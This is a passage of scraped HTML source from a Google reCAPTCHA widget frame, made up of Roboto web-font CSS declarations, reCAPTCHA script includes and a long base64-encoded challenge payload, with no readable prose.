U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x08sXfWOCuNsro04z-YnRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x08sXfWOCuNsro04z-YnRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x08sXfWOCuNsro04z-YnRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DpkAgdSbCnlvDok9bQMOKwoQTwoZ9woYhwoV9w6V9aMODOiLDnHJVF8KRw58CYwRhwoZHPMKNw4R1w4LCjsOgwrtINMOLwr8OH8KTwr/DoMK7w7jCtjphwqTCtjg2L8KZJMKgR8K6w4V/wrI/w4lMYEfCq8O0DW3Cg8KVFE1Ww6XDnCwKSSrCmMOcw4ETwqonLzBve8OHwqbDiG/[base64]/[base64]/[base64]/wpvDsGfCjkfCsHnDg8KXwq8dw5vCsMOBwpt7XGtTGsO1ZFgKwrXDuxVVdl9gcMOcb8OGw4DDlwQLwrPDjEN6w67DkMOmwoRbwpPCpWHCvHPCncKRY8KhB8O0w7IDwpJ7wpvCuMKhY1pJdwXCgcKpw7Znw7jCsSw9w49LL8KowpPDm8KTEMKHwoPDpcKaw6A/w7xPPH9PwqgTKwjCglDDssOVLn/CtlDDozFIDsOywq7CpmcdwpTCo8KVL31aw5XDicOCWcKlIzXDpR7CsjpWwpNMOAXCt8Odw7wlVGjDhzfDksOXHWzDg8KlLDNQFMKdGwA7w6nDm8ODHn4Jw5lqYyQawrkVBQ/Dv8KCwrwMMMOCw6XCisOGIFDCl8OEw4/DqBXDlMOXw4I9w50+OnPCjsKbPsOIexbDs8KNN0jDhMO/[base64]/w4fCrcOUUMKmw5XDtsOid8KxQMK6O8OiwplHbsOiM8Oqw7LCt8K8wr4qwrMBw7wFw784wq/DgsKpw7zDlsK2UBVzMhtSM39ewplbw6vDuMOnwqjCtEnCtcKuZCtmw4tNN0c9w7Z4Y2DDgx7CoQkzwpRXw5UEwrVlw60hwozDqQ9AVcO7w4bDoQFKwo/CtUfDuMK/XcKWw7nDosKdwo/DkMOtw5LDlD3CvG1Rw7HCs0xwPsOHw48KwpnCizDClMKSSsKmwqXDgMOQMsKPwqNKLxDDrMOwMzFzEV1BEWJNHnHDusO6dnEsw4hHwp4rMDV0wrLDhMOrcWhNasKgJ0pvagczUcOaaMOYWcKALMKrwpsuw653wpk4wokdw6hiTBwXG1FFwpQ/[base64]/RCTClwTDvwvDiUV4E8KOfVfDhcKNwrczwq8iP8OAwqXDvjnCq8OCIUvCtyYZCMKjL8KUCD/CmBfCsCTCml9FVMKswpTDihdlFE5zWjteRGVEw6FRIlHDuXzDtcKHw7PCukQ8NUHCpz8fOWnCu8OVw7MBaMKwUVw+w6RMNFhEw5nDicOtw5zDuCFOw5spbz0Qw5lgw43Cq2FbwoVWE8Kbwq/CgsOgw7E/w7tpL8OWwqjDpsO+FsO+woHDpWTDhBfCmcOfwp/DnA8hMAhhwrzDozjCv8K0C3zCjARHwqXCozzCrnINw5JXwrbDpMOSwqBrwqTCoAfDkMOBwoMFShAhwrdzdcOVw6HDmkfDgBHDihXDq8OuwqRgwpXDoMKRwonCnwdoTMORwovDqsKrwrJHc13DssOQw6IMU8KKwrrCnsOdw6XCsMKxw7zDiU/DnMKXwro6w5o+w6xHBsOtQsOVwr5ufsOEw6rCkcOBwrRIVQNoSVvDtxbCvG3DnBTCiG8lEMKBVMOBLcK8Tixbw7cZJyXChDDCnsORAcKEw7bCrX5owpJnGcO1J8K2wph9UsKifcKfCC5Lw7xwZjpsDsOWwp/DpynCsHV9w6/Dk8KERcO+w4DDig3ClMKxdMOSTSdKPMKjUzJ4wqMqwoAJw6New4Elw5VmXsOawp9iw5TDl8KLw6E9wpfCojEjN8KVLMOHIsKUwpnCqW11Z8KkG8K6X0jCqlPDkGfDiUwzWwvCj24Xw6vDnQDCoi0wAsONw6TDtcKYw6TCqj11X8ODEyo5w5NFw7PDpTzCusK3w6gmw5/DjcK0d8O+DcKBccK1SMOFwo8KY8OwKWchWsKXw5XCvMOaw7/CqcODwoDCpsOmRHdmB2fCs8OdL09ychIaWmldw5XDssKUHgTCvcKfMm7CuUZLwogGwqvCpMKiw6V6D8O6wpshdAPCisOpw6xPfgDDgGFow7fCncOpw6HChR7Dv0DDq8KVwr0xw7MLQhoOw5XCuBXCgMKvwrlQw6fCtMOwSsOGwq1Pw6Ztwr/Dsm3DucOULmbDrsOjw4/Dm8OmQ8Kmw71gwo9dMnQmbg1bQj7DjWpRw5Amw4LDqsO7w6PDpcOLcMOLwrwSN8KTfsKiwp/DgzFRZEfCvyPChErCjcK/[base64]/DnCPDmMKxw7HChBDCksORwp7DpnfDmsOmwqrCi8KJwrzDrUUVX8OIw49aw7vCtMKfQWXCscKTe3/DrwrDnhA2wpHDlRDDr3bDnMKhC0/CpsKUw5guXsKuEkgTOQnDvn0dwo53BBHDrkLDhsOMwr4vwrJ8w65hM8O+wrJ7HMK8wrMHeCgxw4LDvMOfPMODdTEVwqVMYcOPw6xrMQs8w7TDhcO8wodrTmLDmMO+GMOfwpDCkcKkw5LDqRXCs8KTMz3DrXPCgmHDgz9XHsKuwobCvzvCvmU7YD/[base64]/CsgwIXy7Cnl1CwpzChcO+w5XCsQQQw7jDjcO1w4/CsiMxO8KAwqVWw4YyE8OcZSTCs8OtI8KfAkHCjsKlwrQPwoMiGcKfwovCoUQ3w5fDgcOvM3XCsTFkw5Jfw4fDo8Kfw7o5woDCuHIhw6kew6c/QnzDkcOjIcKoEMOzKMKjU8KYIER+Ml0BXXPCjMOaw7zCi2xKwoZowqHDqMO/[base64]/CgAJzK8KLWn41wovDmMKTEMKjZMKmwopvwrDCljgbwoEVWXnDhjwsw6s0QE/[base64]/CjDjCpkNbwp1xb11CwrzCpMKqYS3Di8O1w6TCkT5owosIw4jDh0vCicK4FsKTwobChcKZw5LCv03DkcO1wp1xAlzDs8KxwpnCh2l7wo9PJwPDrB9AUsOyw6fDiEV8w6R3J1XDoMKSc2NNZloewpfCkMOtQmbDhRVlwpUGw5/Ci8OlbcK3MsKGw4d/w6VUDcKjw6nCg8O/[base64]/DuQ/DkMOLwrTCsHzCuwdww4A5wr0UEQjCu8OZw7/Cp8OdQMOEQzbCjsOyOiI8w55YZTbDnxzDg0wSFsOUclvDtn/ChMKJwpLDh8KCeXUdwrHDscK7wokuw641w7HDnBfCpMK5w4lmw44/w5JkwoVoG8K2FFHDu8O9wq7DncO7OsKNw47Cu28MdMOpfW7DhGxnXsKBA8Omw70Hc3NbwpESwoXCksO/[base64]/[base64]/Diyw3bsKdO2DCrzw3w4hxZ1XDp8Ksw6sLw7LCvMKxK2cSwrVMV0ZXwpd+Y8OiwrtsKcONwpvCjB5gwr3CssKmwqsZY1RGJcOAChdHwrQzacKOw5fDoMKOw5Yuw7fDpVNkw4gMwqFbMBIWY8OjAxDDiATCp8Okw5klw7Rrw51/fSp2BcOnGQDCqMK8N8O3IB9lQzTDiCVYwr7DiWBcBMOUw7Nlwr5Ww5gywpQaekdkMMOwSsO8wppawo9Vw4/DhsK/PcK4wo9KChcVRsKcwrtcCw1keTs5wp7DpcOZFcKUEcOXFXbCqzHCo8KEKcKINF9Rw4rDtcK0a8OCwoc9H8K2D0jCisOsw7PCikvCuxsfw4/Cq8OMw5cOfExOEcOUIFPCvADChlc9wqrDlsOnw7rDlirDlyRXDTFpbMKfw6gHNcOpw5hywpt+HMKHwqjDqMO/wo40w5fDgFpPBkjCuMOqw4x7V8OwwqfDg8Kdwq7CsCwdwrRufy0AYnoLw45ywrduw5VYG8KWEMOow7nDoW1vHMOkw5zDvsOSPkB3w4PDo37Dom3DnTzCpsKNVStcIcKUG8O9wplOw7/CglPCt8Omw7LDjsOgw5ALe1xFccKXUyLCjMOFCiYiwqY+wq/DssKGwqXCuMOdwofCujZ+w6TCs8K8wpZEwrzDggEqw6zDjcKDw7V/wo46JMKRO8Oow6HDm0F7YzV4wpTDhMK4wpjCqw/DqVbDvyHDr1DCrS3DqkkowrkTWBHCt8Kkw63CkMKGwrk4GxXCscKFw4nDp2kIPsKQw6nDpSMawpdwCVgwwqJ5LmjDjyAow7whBGpRwrvClls1w61lEMKMdBzDu3LCnsOUw6fDr8KBcMOswo49wrHCpMK9wp8jdsOtwr/Ch8OLQcKxYUHDl8OIAiTDvEZ4FMK0wprCnsOxf8KMbsK5wq3Cv0PDhzrCuRTCuyrCmcOEFg4EwpZ0w6/Cs8KiekzDgn7Cjg8dw4/CjMK8CsKVwqYcwqddwo/CqsO9SMKqJlPCiMKGw77DgQfDo0bDrsKww7VAHMODV3FFTMOwE8KgFMK5FWojWMKUwqQtDlbCkMKeZcOGw5sCwq04eHJbw6dtwpXCkcKcIMKUwpI0w43Du8Ojwq3DnkVgdsO1wrbDs3/Dj8OEw6E9wq5fwq3CkcO5w5zCkA5kw4p9wrVMw5/DpjrDtX5iZHFHG8Krw70RTcOKwqnDj2/DgcO9w6htesOiCkPCocO1IxoYVwRowothwphlT2TDv8KsWBzDtcKMAFwlwpl9GMKVw4bCtRfCnVnCuSPDtcK8wpfCo8ONdsKydm/DsHBGw6VMccOew60Xw4IeEMOeJTvDscKdTMK+w6LDuMKOQ11cIsK9wq/Dpkdpwo/DjWPCgsOxIMO+DBfDijfDkA7Cl8KzBFLDrRQ1wrBxL2VTKcO0w65mR8KOw7rCoXHCqXfDvcKnw5DDmS0jw53DjV9iHcOCw6/[base64]/Ci3nDpsKCKcO4wrXDuifCqTdmOsOsEjtaEcOvw5dyw5A0wqTCiMOuPwh4wrLChzTDhsKmfiJ6w57CnyPDicO/woLDs1DCoSIlKm3DjCx2IsKxwqbCkT3DmMO8OATCiRtBD0pBbsKMa0/CmsKiwrtGwoYWw6ZxIsKGwovDqsOKwqzDnB/CtVk1f8KYZcOnSSPCkMOzfioLYMO1QU1nGSzDqsOcwrXDiVnDlcKOwqgow5EcwpgOw5IgUnTCt8OcA8K2OsOWJ8KWb8KJwrwAw4xwVS0QEldtw4nCkGPDjFsAwpfCpcOsMSVYF1PDjcKtNidBG8KCBgDCsMOTOQMSwrZ2wpPCkMOFSRTChjLDl8ODwovCgsK/GgzCgFTDj3rCmMOmR23DlR0MehjCrRA/w4jDv8OLXhLDvRkHw53CkMKAw5DCjcK8bVFPYDkZCcKYwo5uOcOuFHd+w7kWw5fCizXDlcO5w7keZTxEwoROw7tLw6nClyvCssO/w4YvwpwBw5jDuVNBNkTDuDvDvUgmIBcwXMKxwoZPd8OSwrTCucKyGMOewofDkcOoCzVPBw/DocOrw7IPRRzDpl8ic38OOsOcUSrCgcKGwqk8HSNbdi7DocK+K8KjH8KMw4LDgMO9DlLDtm/DgCgWw6zDkMOse0zClxMsVEzDpi4Pw4kqGsOnGAnDohzDv8KyWk8fKHDCnC01w5YFWl01wr1bwq8eTlTDv8Odwo/ClFAIaMKLH8Kdc8Osc24LDMKxGsKAwrgEw67CnD1WFC7DjDYWecKNZVNnJAIMH3QJL0vCvmjDl2TDjwInwpMiw5VfTcKCNVIVCsK/w6XCi8OTw7LCuHRuwqk+QsKof8OnTlXDmGp0w5prB2fDnj3Cm8OHw5zCh1t0QSXDsDheI8OQwrFFARhmT0FNRngValTCp1LCpsKwEXfDpAnDhjLCgSvDlDLCmhHCjzrDl8OuIcKXO1vDsMKVX0UlJjZkfAXCt2sfYy1rM8Kxw7rDoMOPRcOzYsOSO8K/eTcCUktiw6zCt8OGJ15Cw6nDuB/CgsOOw4HDnmzClW45w65gwpokGcKvwrfDv1QwwpPDgkbCoMKFNMOAw5MjMMKZVC9+UcK8wrl6wr3Dq0zDnsODwoXDp8KhwoYlw5/Ctg/DuMOjOcKLw4rCnsOIwr/CrWjCu05ncGzCqCoqw6MNw77CvRbDtcK+w5fDkSQAKcKiw7nDisK2G8O6wqcEwonDiMOMw6/ClMOFwqfDrMOwKxsmTDcww6xJCsOYKMKceVVAQhF2w4XDl8OywrRnwpTCqRxQw4Ycw7zDozbDjB4/wr/DqTDDncK7YBICZDDCoMOuQcOXw7VmU8O/woTDohXCl8KDXMObFjvCkSxfwpHDpznDjB1zd8KMwr/[base64]/DlVRFH8OZw6l4aMOSKATCuHrDtV1hw7lKKAzDhMKwwoEvwqbDj2HDomd1a118McKyQAcdwqxLPsOfw69AwoNKcDs3w58Sw6rDh8OaHMOowrHDpSDDqn5/TwTDo8K+DzZGw4nDrjbChMKMwrwhEivDisOcCX/Cq8OjMik5ScKtKsKjw49JRFTDqcO9w77DoivCg8OsRsKkYMKhYsOUIClnJsKJwq3DrXskwoUKLkjDtBjDny/CusO4ITsew5/DpcOYwrfDpMOMwqA8wq4bwp4bw6ZJwoEfwqHDtcKlw61Cwr5danfCu8KMwqU+wotow6MCGcOSCMKZw4jCuMOXw7EeDVDDisOSw5DCo1/[base64]/DvyQ0EsOnC8OMYSRjwosmS8KHF8O/[base64]/CqMONwoUKwrbDlsKHTiErwpNEUMO2YMK5RVvCtyoLw5Nhw5PDvcKGFcOrezwcw5jCgGdWw7/DhsOnwrDCojozQTfDk8Kmw6psU29yH8OSNj9QwptTwoIMBA/Dv8O+BsOJwqlyw69Cwro1w5FTwoEnw7HCtQ3CnHoAFMOlLSIcO8OnEMOmNC/CgQYPLWZICh4pJ8KAwpA7w7MYw4LDh8ORcMO/BcOOw6/Cr8O8WBrDo8K6w6PDhiAlwpNpw7rDq8K5McKgK8ORPxN/woZvU8OENUkXwr7DnQbDsnxnwq89bxTDqMOEImNjXy3Du8O1wrEdHcKww47CmMO5w4rDoB0lfD7CmsKEwprCglglwp3CvcOawrwkw7jDgcK/wofChcKKZwguwpTCmlfDlmocwpTDmsKpwoxrccKSw4FWPcOfwpAMKcKewoPCqsKiU8KkG8Kzw6nDmUTDu8OCw5koesO0FMKaVMO5w5rCjsO7LMOqUCjDoRsiw6ZXw7fDpcO4GcOHHcOiCMOPO3AadQPCqwTCq8K7Ahhsw4IDw73DiWZTO1HCsDZQWsOhK8K/w7nDj8OPwp/ChBHCjFLDulVww5nChALCgsOWwpnDtyvDt8Kxwpljw7VTw48Hwq4eaT3DtjvDqmYbw7HCrTlAK8OMwqciwrJ0EcOBw4zDg8OQLMKVwovDulfCuj7CnGzDusKAK38CwqtwS1YFwrnDmlpGGBnCu8K/[base64]/DgsOsMSgaJV1dQxrDpMOywqrDsBoqw6l6NyhuOlxTwrYuRVZ1NE8HV0nDkSBrw4/DhRbDv8K7w7/CqlB1AHBlwpXDpH/DucOsw6RbwqFFw6vDmsOXwpU5ehzCn8KywowjwoNJwo/Cm8Kjw6nDtUdyczBQw7MFFXYady3DvcKQw6t3STUSfFUnwprCvUzDjkDDl23Cv2XDncOvWCcFw5DDlzVUw6LCtsONAi/[base64]/[base64]/wp4Qw69cXxHDvXRtE8Ojw6Z8wr3DtTlRwq1iJMO/[base64]/DjS4gBsOcw6jDsMKjw6AvAT/DhcOTUE1BD8KawqfClsKLw7zDh8KCwq3DgMOFwqrCoVUwM8K7wploYDpTwr/[base64]/[base64]/GcKYw7FIclpyAUDDjMOsUBM1MBbChVMQw7vChhN9woHCrjDDoR58w6vCgsKieDHDncOEb8KDw4hcZ8O8wp9ew65dwrrCisOJwqIQSjLDncOOOn00wonCkDU3PcOdHljDmW0HP0rDgMKrNnjDtsOJwp10wqPCvsOfGsOnYnrDvcOMCVpIEnM1XsOMMF0Iw4F/HcONwqTCh057LGzCqQzCmTQIScKIwp1Sd2gRYTnCpcKMw6s3LsO2JMO8XwkXw4N8wo7CsQjCjMKiw53DscK5w5PDqzY/woTDqm8owofCssKyGcKswo3CtcK2IRbCscKQQMKsM8KYw5JjesORYlnDs8KgKDrDnMKlwrPDsMOgG8Kew5bDsX7CksOrVsKDwotwMyfDn8KTPsOrwrcmwr1Fw5FqT8KfADJUwrYkwrYOFMKUwp3DlmAGIcO4TA1vwqHDg8O8wpknw5Yxw4IjwpDDqsK/EsKgE8Olw7NlwqfCiybCrMOfCkUtbcO8CcKQa01Oc1/[base64]/CgMK7wqTDs8Onwq3DisKhQ8KJfsKwRsOYwqVYwps3wrFEw43CpsKAw5B1W8O1YWXChnnCtznDhcOAwp/DuFvDp8KcWBNsXA3CoSrDqsOcD8K2ETnCuMOjA0gNAcKNfVnDt8OrGsOkwrZJeSZAw4vDkcKtw6DDpwEUw5nDoMKZH8OiFcK/AyjDmExoRBTDrWTCqhnDvAMUw7RFG8OUw5N4UsOAYcKUGMOhwrZkdjPDpcKwwpVOHMO9wqhfw5fCnjN3w4XDhQlec19FCyTCocOnw6lnwpnDpcKOw6V7w5jCsUx2woJTSsKjS8OuNMK/wpPCk8KkERrCkhocwpwrwpcrwpkaw4FwNcOCworCuTQxCMOIBGPDk8KzK2DDv3hoZUXDgS3DgHbDo8KQwptpw7RVNVbCqjgVwr/Cg8KYw7lLOMK0ZTDDnTPDnsOcw6Qdd8O8w4NwQ8KwwoXCmsKvw7/[base64]/Dn3F+NBR9BTrCgMOcw5wCB8O3wolXwrQCwpEGdMOnw6zCnMO2MyF2JsOWwrFcw5DClSVCPsOIHkbChMOfGMKgesOUw7Jtw5dAfsOROcK1PcODw4PDlMKJw6LCgMOMBRvCkcOiwrkIw4fDqX0BwqZ+wpvCsx8cwrHCnWJdwqTCosOOPxI9RcKfw4peaFjDi0/CgcKiwpF5w4rCo3fCvcKAw70Odxwrw4cEw7rCncKaXcKiwpLDnMKxw6o2w7rCjcOewpMQcsO+wp8tw7bDlBgnQloAw7vDuCV6w4rCssOkc8OjwpYZL8KQKcK9wosLwqPCpcK+wqDDpEPDgxXDr3fDhUvCq8KYZEDDn8KZw7l3Xk/[base64]/CgsKVbMKdwovCp8OiPcKcfyTCrVBow49gTTTCmxchAsKgwrDDp3/DtBt+CcOVUmTCjgTCmsOkZ8OYwpXDnU8NMcOpJMKJwrgTwpfDll3DizkFw4fDlcKESsOlPsOjw7Q7w5xWVsKHHzQGw6khFDjDhMOpw6deB8KowqDDq0NANMOowrLDucKZwqTDhFYEXcKrEMKhwo05YkYdwoJAwpjDoMKjw68QETzDnjfDjMK6w6VNwphkwr/ChABeJcOZQhkww5zDpVLCvsO6wrZCw6XClcOOKBxGeMOOw57Do8KdZMKGw6dtw550w7xPKcK1w4rDn8OgwpfCucO+wqVzKcOBHU7CoAZSwqc2w4RCKcKQCh0mBFXCgsOKFC5/[base64]/CkcOVV8ODw5zDr8K7Kl7DihLDuMKPw6DCrMKqcXd5NMOVQcO2wqg4wqpvIGsBICdawrPCj2TCm8KmTg/Di17DgE0teiXDujE7NMKSZMKFHWLCrF7DscKmwr1bw6MMCj/DpcKYw6ImKCPCjA3DsC5ZOcOAw7jDmAhjwqPCg8OoFFo1w4nCnMOFUhfCjFUPw7tvdMKMLcKrw4zDhFbDlMKswr/ChcKewrx3L8OVwpDCqUg5w73DlMO/Wg7ChRofAizCnHPDuMOFw5NMFDvDrkDDucOEwoY1wpHDknDDqxEHwr3CiAvCt8OpFX4IFjbCnRTDv8OWwpbCsMK/R2rCs3vDosOCTcOsw6nDjBhkw6M4FMKtYStcccOiw5YDw6vDrWlZZMKpMQxKw6vDgMKhw4HDl8K7wpjDp8KMw7k1DsKewqd2wqbCsMKQRWNUwo/CmcKVwr3CpsOhdsKnw6oBdQpLw58zwoZROShQw4wnH8Khwo4gLx/[base64]/FMOgwqrDgsKzNcOow5DDgMKow6/DtFDCqgxkw6h6MMKBwoHCvMOVY8KnwprDgMOyPUIOw4rD